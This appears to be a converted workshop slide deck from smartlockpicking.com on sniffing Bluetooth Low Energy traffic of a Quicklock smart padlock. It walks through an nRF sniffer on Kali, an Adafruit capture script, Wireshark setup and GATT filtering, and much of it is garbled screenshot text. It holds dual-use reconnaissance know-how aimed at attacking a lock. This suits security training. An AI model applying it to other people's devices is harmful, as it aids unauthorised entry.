

#### SMARTLOCKPICKING.COM



# Lock #1





#### SMARTLOCKPICKING.COM





# PRIVACY when you WANT it, SECURITY when you NEED it.

https://www.thequicklock.com





#### Setting up the sniffer – connect to USB

```
root@kali:~# dmesg
(...)
[25958.451531] usb 2-2.2: new full-speed USB device number 10 using
uhci hcd
[25958.707592] usb 2-2.2: New USB device found, idVendor=10c4,
idProduct=ea60
[25958.707596] usb 2-2.2: New USB device strings: Mfr=1, Product=2,
SerialNumber=3
[25958.707598] usb 2-2.2: Product: CP2102 USB to UART Bridge Controller
[25958.707600] usb 2-2.2: Manufacturer: Silicon Labs
[25958.707601] usb 2-2.2: SerialNumber: 0001
[25958.713131] cp210x 2-2.2:1.0: cp210x converter detected
[25958.717133] usb 2-2.2: cp210x converter now attached to ttyUSB0
```





# The python helper script (already in your VM)

root@kali:~# git clone
https://github.com/adafruit/Adafruit\_BLESniffer\_Python





## The python helper script

root@kali:~# cd Adafruit\_BLESniffer\_Python
root@kali:~/Adafruit\_BLESniffer\_Python# python sniffer.py
/dev/ttyUSB0

Capturing data to logs/capture.pcap Connecting to sniffer on /dev/ttyUSB0 Scanning for BLE devices (5s) ...





#### Choose "Padlock!" device

root@kali:~/Adafruit\_BLESniffer\_Python# python sniffer.py /dev/ttyUSB0 Capturing data to logs/capture.pcap Connecting to sniffer on /dev/ttyUSB0 Scanning for BLE devices (5s) ... Found 5 BLE devices:

```
[1] "" (F0:C7:7F:16:2E:8B, RSSI = -87)
[2] "" (EC:FE:7E:13:9F:95, RSSI = -88)
[3] "" (C3:B3:30:40:70:E5, RSSI = -70)
[4] "" (F6:AD:07:C5:56:66, RSSI = -89)
[5] "Padlock!" (F4:B8:5E:C0:6E:A5, RSSI = -77)
Select a device to sniff, or '0' to scan again
> 5
Attempting to follow device F4:B8:5E:C0:6E:A5
```





#### Dump pcap file

#### Adafruit\_BLESniffer\_Python/logs/capture.pcap

Previously recorded in provided files:

devices/quicklock/pcap\_nrf/capture.pcap





### Wireshark support

#### Official nRF sniffer docs: only Windows, patch DLL, ...

#### Fortunately: native support in Wireshark > 2.3







## Wireshark – by default does not decode it

|                              |                                                                                                    |                                                                                            |                                                      |                                        | c                                | apture.pcap                           |                                            |          |
|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------|----------------------------------|---------------------------------------|--------------------------------------------|----------|
| <u>F</u> ile                 | <u>E</u> dit <u>V</u> iew                                                                                                    | <u>G</u> o <u>C</u> apture                                                                 | e <u>A</u> nalyze <u>S</u> t                         | tatistics Telep                        | phon <u>y W</u> ir               | eless <u>T</u> ools                   | <u>H</u> elp                               |          |
|                              |                                                                                                    |                                                                                            | 🕅 🏹                                                  | . + +                                  | ə (+ ⇒)                          |                                       | ୧୧୧ 🎹                                      |          |
| 📕 App                        | oly a display                                                                                                    | filter <ctrl-< th=""><th>/&gt;</th><th></th><th></th><th></th><th></th><th>C</th></ctrl-<> | />                                                   |                                        |                                  |                                       |                                            | C        |
| No.                          | Time                                                                                                    | 9                                                                                          | Source                                               |                                        | Destination                      |                                       | Protocol Length                            | Info     |
| ●<br>● Fra<br>● Use<br>● Dat | 1 0.000<br>2 0.008<br>3 0.008<br>4 0.010<br>5 0.011<br>6 0.010<br>7 0.017<br>ame 1: 57<br>ame 1: 57<br>r encaps<br>ta (57 by | 0000<br>3036<br>3897<br>0106<br>1542<br>5262<br>7399<br>bytes on<br>ulation no<br>tes)     | wire (456 b<br>t handled:                            | oits), 57 k<br>DLT=157, 0              | oytes cap<br>check you           | tured (456<br><mark>r Preferen</mark> | 57<br>57<br>62<br>62<br>62<br>56<br>56<br> | DLT_USER |
| 0000<br>0010<br>0020<br>0030 | 0b 06 3<br>00 d6 b<br>15 ff c<br>f8 fa 6                                                                                     | 2 01 26 00<br>e 89 8e 00<br>8 01 01 82<br>9 3c 11 a5                                       | ) 06 0a 01<br>) 1f 95 9f<br>2 7e 3a 9d<br>5 af 76 fb | 25 35 00 (<br>13 7e fe e<br>4c 75 49 7 | 00 2e 2c<br>ec 02 01<br>79 83 c2 | 012.&<br>06<br>1e<br>i<.              |                                            |          |



🕑 slawekja

| Edit-><br>Choo                                    | >Preferences->P<br>ose "DLT=157" ar                   | rotocols->DLT_USER->Edit->create new entr<br>d enter "nordic_ble" (already in your VM)                                                        | ·y (+)                        |
|---------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
|                                                   |                                                       | capture.pcap                                                                                                    | x                             |
| <u>File E</u> dit <u>V</u> iew                    | / <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> | tatistics Telephony <u>W</u> ireless <u>T</u> ools <u>H</u> elp                                                                               |                               |
|                                                   |                                                       | . ← →                                                                                                    |                               |
| Apply a dis                                       |                                                       | Wireshark · Preferences ×                                                                                                    | Expression +                  |
| No. Ti<br><u>1</u> 0<br>2 0<br>3 0                | DICOM DLT<br>DIS<br>DISTCC Encar<br>DJIUAV            | Jser<br>sulations Table Edit                                                                                                    |                               |
| 4 0<br>5 0<br>6 0                                 | DLM3<br>DLSw                                          | User DLTs Table                                                                                                    | 6                             |
| 7 0<br>Frame 1:<br>User enc<br>Data (57           | DLT_USER<br>DMP<br>DMX Channel:<br>DNP 3.0<br>DNS     | DLT       Payload protocol       Header size       Header protocol       T         User 10 (DLT=157)       nordic_ble       0       0       0 | Frailer size Trailer protocol |
| 00000 Ob C<br>0010 OO d<br>0020 15 f<br>0030 f8 f | DOCSIS<br>DOF<br>DRDA<br>DSI<br>DTCP-IP               |                                                                                                    |                               |





#### Continuously get packets in Wireshark from capture file

# wireshark -k -i <(tail -c +0 -F capture.pcap)</pre>

Ready script:

root@kali:~/Adafruit\_BLESniffer\_Python# ./wireshark.sh

If you don't have sniffer, open already prerecorded file:

devices/quicklock/pcap\_nrf/capture.pcap



#### SMARTLOCKPICKING.COM



|                                                                                                    |                                                                                                    | capture.pd                                                                                | ар                                                                        |                                                                                                    |                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| <u>File Edit View G</u> o                                                                                                    | Capture Analyze Statistics                                                                                                    | Telephony <u>W</u> ireless <u>T</u> o                                                     | ools <u>H</u> elp                                                         |                                                                                                    |                           |
|                                                                                                    | j 🛅 🖹 🎑 🔍 🔶 j                                                                                                    | <b>↓ ↓ ↓</b>                                                                              | ହ ୧ ୧                                                                     | 1                                                                                                    |                           |
| Apply a display filter .                                                                                                    | <ctrl-></ctrl->                                                                                                    |                                                                                           |                                                                           |                                                                                                    |                           |
| No.         Time           1 0.000000         2 0.008036           3 0.008897         4 0.010106           5 0.011542         6 0.016262           7 0.017399         ◄           ■         Bluetooth Low En Access Address       | Source           Blueradi_13:9f:95           Blueradi_13:9f:95           Blueradi_13:9f:95           C3:b3:30:40:70:e5           C3:b3:30:40:70:e5           C3:b3:50:40:70:e5           C3:b3:50:40:70:e5           C3:b3:50:40:70:e5           C3:b3:50:40:70:e5           C3:b3:50:40:70:e5           C3:b3:50:40:70:e5           C3:b3:50:40:70:e5 | Destination<br>Broadcast<br>Broadcast<br>Broadcast<br>Broadcast<br>Broadcast<br>Broadcast | Protocol I<br>LE LL<br>LE LL<br>LE LL<br>LE LL<br>LE LL<br>LE LL<br>LE LL | Length Info<br>57 ADV_IND<br>57 ADV_IND<br>57 ADV_IND<br>62 ADV_IND<br>62 ADV_IND<br>62 ADV_IND<br>56 ADV_IND | Tons of<br>advertisements |
| <ul> <li>Packet Header<br/>Advertising A</li> <li>Advertising D</li> <li>Flags</li> <li>16-bit Serv</li> <li>Service Dat<br/>Length: 1<br/>Type: Ser<br/>UUID 16:</li> </ul>                                                      | : 0x1e40 (PDU Type: AD<br>ddress: f6:ad:07:c5:56<br>ata<br>ice Class UUIDs<br>a - 16 bit UUID<br>6<br>vice Data - 16 bit UUI<br>Google (0xfeaa)<br>ata: 10b60267617474616                                                                                                    | /_IND, TxAdd: Randon<br>:66 (f6:ad:07:c5:56<br>D (0x16)<br>36b2e696f                      | n)<br>:66)                                                                |                                                                                                    |                           |
| CRC: 0×91633b                                                                                                    |                                                                                                    |                                                                                           |                                                                           |                                                                                                    |                           |
| 0000         0b         06         31         01           0010         00         d6         be         89           0020         03         03         aa         fe           0030         63         6b         2e         69 | 2d 00 06 0a 01 25 55<br>8e 40 1e 66 56 c5 07<br>10 16 aa fe 10 b6 02<br>6f 89 c6 dc                                                                                                    | 00 00 be 9f 00<br>ad f6 02 01 06<br>67 61 74 74 61<br>ck                                  | 1%U<br>@.f ∨<br>gatt<br>o <mark>gatt</mark>                               | a                                                                                                    |                           |





# Wireshark - filter only relevant packets



Source: <u>https://github.com/greatscottgadgets/ubertooth/wiki/Capturing-BLE-in-Wireshark</u>

#### Other simple filter (only data): btatt





## Wireshark filter (file: quicklock/pcap\_nrf/capture)

| <u>F</u> ile                                                                              | <u>Edit</u> <u>View</u> <u>Go</u> <u>C</u> apt | ure <u>A</u> nalyze <u>S</u> tatistics | Telephony <u>W</u> ireless <u>T</u> o | ols <u>H</u> elp |                                             |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------|---------------------------------------|------------------|---------------------------------------------|--|--|--|--|--|--|
|                                                                                           |                                                | 🖹 🎑 🔍 🔶                                | ● + → +                               | <u>କ୍ର</u> ୍ପ୍   |                                             |  |  |  |  |  |  |
| btle.data_header.length > 0    btle.advertising_header.pdu_type == 0x05       Expression. |                                                |                                        |                                       |                  |                                             |  |  |  |  |  |  |
| No.                                                                                       | Time                                           | Source                                 | Destination                           | Protocol         | Length Info                                 |  |  |  |  |  |  |
|                                                                                           | 895 100.100821                                 | 54:f7:49:54:9b:9                       | 6 TexasIns_c0:6e:a                    | 5 LE LL          | 60 CONNECT_REQ                              |  |  |  |  |  |  |
|                                                                                           | 896 102.627139                                 | Master_0x548744e                       | 9 Slave_0x548744e9                    | ATT              | 37 Sent Read By Type Request, GATT Include  |  |  |  |  |  |  |
|                                                                                           | 899 102.675754                                 | Slave_0x548744e9                       | Master_0x548744e                      | 9 ATT            | 35 Rcvd Error Response - Attribute Not Four |  |  |  |  |  |  |
|                                                                                           | 900 102.725209                                 | Master_0x548744e                       | 9 Slave_0x548744e9                    | ATT              | 37 Sent Read By Type Request, GATT Characte |  |  |  |  |  |  |
|                                                                                           | 903 102.776025                                 | Slave_0x548744e9                       | Master_0x548744e                      | 9 ATT            | 39 Rcvd Read By Type Response, Attribute L: |  |  |  |  |  |  |
|                                                                                           | 904 102.822380                                 | Master_0x548744e                       | 9 Slave_0x548744e9                    | ATT              | 37 Sent Read By Type Request, GATT Characte |  |  |  |  |  |  |
| 4                                                                                         | 907 102.871806                                 | Slave 0x548744e9                       | Master 0x548744e                      | 9 ATT            | 35 Rcvd Error Response - Attribute Not Four |  |  |  |  |  |  |
| Er:                                                                                       | ame 895, 60 hytes                              | on wire (480 hits                      | ) 60 bytes cantured                   | (480 hits)       |                                             |  |  |  |  |  |  |
| DL                                                                                        | T: 157. Pavload: I                             | nordic ble (Nordic                     | BLE Sniffer)                          | (400 5105)       |                                             |  |  |  |  |  |  |
| ► No                                                                                      | rdic BLE Sniffer                               |                                        | 222 0.1211017                         |                  |                                             |  |  |  |  |  |  |
| ▼ B1                                                                                      | uetooth Low Energy                             | v Link Laver                           |                                       |                  |                                             |  |  |  |  |  |  |
|                                                                                           | Access Address: 0                              | x8e89bed6                              |                                       |                  |                                             |  |  |  |  |  |  |
| •                                                                                         | Packet Header: 0x                              | 2245 (PDU Type: CC                     | NNECT_REQ, TxAdd: Rai                 | ndom, RxAdd:     | Public)                                     |  |  |  |  |  |  |
|                                                                                           | Initator Address:                              | 54:f7:49:54:9b:96                      | (54:f7:49:54:9b:96)                   |                  |                                             |  |  |  |  |  |  |
|                                                                                           | Advertising Addre                              | ss: TexasIns_c0:66                     | :a5 (f4:b8:5e:c0:6e:a                 | a5)              |                                             |  |  |  |  |  |  |
| •                                                                                         | Link Layer Data                                |                                        |                                       | -                |                                             |  |  |  |  |  |  |
| 0000                                                                                      | 76 06 35 01 9f                                 | 07 06 0a 01 26 30                      | 00 00 97 00 00 v.                     | 5&0              |                                             |  |  |  |  |  |  |
| 0010                                                                                      | 00 d6 be 89 8e                                 | 45 22 96 9b 54 49                      | 9 f7 54 a5 6e c0                      | E"TI.T           | .n.                                         |  |  |  |  |  |  |
| 0020                                                                                      | 5e b8 f4 e9 44                                 | 87 54 8e 23 10 0                       | L 19 00 27 00 00    ^.                | D.T. #           | '                                           |  |  |  |  |  |  |
| 0030                                                                                      | 00 d0 07 ff ff                                 | ff ff 1f af 07 30                      | δ 70 · · ·                            | 6p               |                                             |  |  |  |  |  |  |





## **Upon initiating connection**

<u>File Edit View Go</u> Capture <u>Analyze</u> <u>Statistics</u> Telephony <u>Wireless</u> <u>Tools</u> <u>H</u>elp

#### ≝ 🗩 🗩 🗩 📑 🔛 🔇 🔍 🗲 🔸 .२ 🛸 🛅 🔍 ९ ९ ९ 🎬

#### btle.data\_header.length > 0 || btle.advertising\_header.pdu\_type == 0x05

Expressio

| Nc 🕶       | Time      | Source                          | Destination     | Protocc Leng           | Info                                                                |                              |
|------------|-----------|---------------------------------|-----------------|------------------------|---------------------------------------------------------------------|------------------------------|
|            | 100.10    | 54:f7:49:54:9b:96               | TexasIns_c0:    | LE LL                  | 60 CONNECT_REQ                                                      |                              |
| ←          | 102.62    | Master_0x548744e9               | Slave_0x5487    | ATT                    | 37 Sent Read By Type Request, GATT Include Declaration, Handles: 0x | :00260x002a                  |
|            | 102.67    | Slave_0x548744e9                | Master_0x548…   | ATT                    | 35 Rcvd Error Response - Attribute Not Found, Handle: 0x0026, Handl | e: 0x0026 (Unknown)          |
|            | 102.72    | Master_0x548744e9               | Slave_0x5487    | ATT                    | 37 Sent Read By Type Request, GATT Characteristic Declaration, Hand | lles: 0x00260x002a           |
|            | 102.77    | Slave_0x548744e9                | Master_0x548…   | ATT                    | 39 Rcvd Read By Type Response, Attribute List Length: 1, Current    | me                           |
|            | 102.82    | Master_0x548744e9               | Slave_0x5487    | ATT                    | 37 Sent Read By Type Request, GATT Characteristic Declaration, Hand | lles. 0x00280x002a           |
|            | 102.87    | Slave_0x548744e9                | Master_0x548…   | ATT                    | 35 Rcvd Error Response - Attribute Not Found, Handle: 0x0028, Handl | e: 0x0028 (Unknown: C        |
|            | 102.91    | Master_0x548744e9               | Slave_0x5487    | ATT                    | 35 Sent Find Information Request, Handles: 0x00290x002a             |                              |
|            | 102.96    | Slave_0x548744e9                | Master_0x548…   | ATT                    | 40 Rcvd Find Information Response, Handle: 0x0029 (Unknown: Current | Time: Client Charact         |
|            | 103.01    | Master_0x548744e9               | Slave_0x5487    | ATT                    | 37 Sent Read By Type Request, GATT Include Declaration, Handles: (  |                              |
| ►F         | rame 896  | : 37 bytes on wire              | (296 bits), 37  | bytes cap              | tured (296 bits)                                                    | Smartnhong first chacks      |
| D          | LT: 157,  | Payload: nordic_b               | le (Nordic BLE  | Sniffer)               |                                                                     | Smartphone mist checks       |
| ► N        | lordic BL | E Sniffer                       |                 |                        |                                                                     |                              |
| ► B        | luetooth  | Low Energy Link La              | ayer            |                        |                                                                     | available services.          |
| ► B        | luetooth  | L2CAP Protocol                  |                 |                        |                                                                     |                              |
| <b>▼</b> B | luetooth  | Attribute Protoco               | 1               |                        |                                                                     | characteristics descriptors  |
|            | Opcode:   | Read By Type Requ               | est (0x08)      |                        |                                                                     | characteristics, descriptors |
|            | Θ         | = Authenticat                   | ion Signature:  | False                  |                                                                     | •                            |
|            | .0        | = Command: Fa                   | lse             |                        | -                                                                   |                              |
|            | 00        | 1000 = Method: Rea              | d By Type Reque | est (0x08)             |                                                                     |                              |
|            | Startin   | ng Handle: 0x0026               |                 |                        |                                                                     |                              |
|            | Fadina    | Handlar 0x0000                  | 00 40 05 04 4   | 00 0- 0 <del>5</del> 0 |                                                                     |                              |
| 00         |           | 5 1e 01 a1 07 06 0a             |                 | 90 6a 2T 2             | / V                                                                 |                              |
| 00         |           | 9 44 87 34 02 00 07<br>20 50 fe | 00 04 00 08     | 20 00 Za 0             | σ                                                                   |                              |
| 00.        | 02 20     | 5 50 50 10                      |                 |                        |                                                                     |                              |
|            |           |                                 |                 |                        |                                                                     |                              |





#### Checking available services, characteristics, descriptors

| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>Go</u> <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics Telephony <u>W</u> ireless <u>T</u> ools <u>H</u> elp                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------|--|--|--|--|--|--|--|--|--|--|
| ◢ ▣ ∅ । 🖬 🔛 🛇 + + , । + + 🜉 📃 । € २ ० 👔 🖬 💿 💁 🔳                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| btle.data_header.length > 0    btle.advertising_header.pdu_type == 0x05                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| Nc Time Source Destination Protocc Length Info                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| ← 103.55… Master_0x548744e9 Slave_0x5487… ATT 35 Sent Find Information Request, Handles: 0x00310x0032                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| → 103.55… Slave_0x548744e9 Master_0x548… ATT 40 Rcvd Find Information Response, Handle: 0x0031 (Unknown: Unknown: Client Character                                                                                                    | ist… |  |  |  |  |  |  |  |  |  |  |
| 103.60 Master_0x548744e9 Slave_0x5487 ATT 35 Sent Find Information Request, Handles: 0x00350x0035                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
